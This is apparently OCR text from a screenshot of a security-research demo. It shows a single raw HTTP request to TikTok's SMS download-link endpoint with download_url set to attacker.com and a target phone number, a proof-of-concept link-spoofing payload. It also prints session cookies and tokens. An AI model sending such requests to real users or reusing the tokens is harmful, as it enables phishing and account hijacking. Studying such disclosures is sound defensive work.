 www.BANDICAM.com
GET
/node/send/download_link?slideVerify=0&TemplateId=1933&AppId=1284&regio
n=IL&PhoneRegin=IL&Mobile=%2B972526822077&download_url=https://attacker
.com HTTP/1.1
Host: www.tiktok.com
Connection: close
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://www.tiktok.com/en/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,he;q=0.8,sv;q=0.7
Cookie: s_v_web_id=274608659cd6dbd61f53f20c329af9ae;
SLARDAR_WEB_ID=3574ef4a-cf6b-480c-93f7-a2812f90e68d;
sid_guard=967e07ae7dbe3669ea29f07208790baf%7C1572980155%7C5184000%7CSat
%2C+04-Jan-2020+18%3A55%3A55+GMT;
uid_tt=84538b77ab7570d1614c8f7d9dc56ba4b93f35697a6c1a8b05a61006da25f1f9
; sid_tt=967e07ae7dbe3669ea29f07208790baf;
sessionid=967e07ae7dbe3669ea29f07208790baf;